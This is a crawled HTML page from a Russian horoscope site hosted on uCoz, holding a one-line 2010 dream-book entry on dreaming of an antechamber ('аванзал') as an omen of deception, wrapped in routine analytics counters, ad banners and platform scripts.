

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/avanzal/2010-11-17-5178
body_size: 8525
content:
<html>
<head>
<script type="text/javascript" src="/?X%5EI7FJYxQ2EBWmiieQ%21Nu6bjrnzRAGhKMWlC0tMSH90%5EMuL5gp1eE4sj%3BKNMV5J%3BEFnPr2JVL29OKF7grn2jVcdbZThuHhmv7K1cva%21%21UxGs%5E%5EgRZ35K91tGMMHRtUKMR7aeHTKrd%3BnweROBqgR4LmyYZmrhuen%3BxWnF00JWzSh7LuBPhgV%21zl9hW02cVsiy65uwzHIE38hUBIWw%5ESk%5Eh%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Аванзал - 17 Ноября 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.52159884454932"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий"},"site":{"host":"whynotra.moy.su","domain":null,"id":"7whynotra"},"module":"news","layerType":7,"ssid":"375332111216007421705","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Воскресенье, 01.02.2026, 10:40</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11-17">17</a> &raquo; Аванзал
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">22:47 </div>Аванзал</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="justify"><font size="2"><br>Увидеть во сне аванзал предвещает некий обман или разочарование. <br></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating5178" class="uStarRating5178 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating5178" class="u-current-rating uCurStarRating5178" style="width:0%;"></li><li class="u-star-li-5178"><a href="javascript:;" onclick="ustarrating('5178', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-5178"><a href="javascript:;" onclick="ustarrating('5178', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-5178"><a href="javascript:;" onclick="ustarrating('5178', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-5178"><a href="javascript:;" onclick="ustarrating('5178', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-5178"><a href="javascript:;" onclick="ustarrating('5178', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/tolkovanie_snov/1-0-34">Толкование снов</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 610 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B0%D0%B2%D0%B0%D0%BD%D0%B7%D0%B0%D0%BB/" rel="nofollow" class="eTag">аванзал</a>, <a href="/search/%D0%A1%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA/" rel="nofollow" class="eTag">Сонник</a>, <a href="/search/%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D0%BD%D0%BE%D0%B2/" rel="nofollow" class="eTag">толкование снов</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating5178">0.0</span>/<span id="entRated5178">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catNameActive">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
